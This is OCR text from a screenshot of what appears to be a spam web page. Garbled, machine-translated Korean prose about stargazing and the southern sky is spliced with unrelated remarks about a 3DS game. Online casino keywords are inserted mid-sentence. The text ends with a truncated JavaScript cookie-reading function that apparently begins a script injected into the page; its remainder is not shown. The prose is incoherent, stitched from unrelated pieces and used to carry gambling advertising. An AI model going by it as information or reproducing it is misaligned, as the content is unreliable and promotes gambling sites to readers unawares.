
가슴을 바라 보는 습관이 아니었다.
대부분의 야간 명소는 집이나 적절한 어두운 하늘 사이트에
서 볼 수 있지만 다른 사람들을 보러 여행해야합니다. 누가
잠시 집에서 나가고 싶어하지 않습니까? 당신이 북쪽이나
남쪽으로 여행한다면, 새로운 장소는 새로운 별과 별자리를
의미합니다. 나는 Alpha Centauri,
바카라사이트
Southern
Cross, Magellanic Clouds와 같은 남반구 치료법에 관한 챕
터를 포함 시켰으며, 우리 은하계에 가장 가까이서 가장 밝은
은하계를 포함시켰다.. 지금까지 나는 3DS 게임을 최대한 활
용할 수있었습니다 예스카지노 (캐릭터 잠금 해제, 업적 게시
판 완료, 모든 캐릭터와 함께 모든 게임 모드 재생, 모든 트로
피 잠금 해제 등). 그들이 모든 캐릭터와 비교하여 어떻게 플
레이 할 것인지 결정). 나는 우연히 이것을 연주하여 매번 물
건을 발견했습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var